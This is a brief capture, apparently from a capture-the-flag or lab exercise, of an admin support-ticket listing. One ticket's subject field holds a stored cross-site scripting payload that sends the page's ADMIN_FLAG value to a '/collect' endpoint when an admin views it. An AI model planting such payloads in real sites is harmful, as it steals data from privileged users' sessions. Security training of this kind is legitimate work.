 Support Tickets (Admin)
ID CUSTOMER SUBJECT STATUS
#5 test33 <script>fetch("/collect?c="+encodeURIComponent(window.ADMIN_FLAG))</script> open Open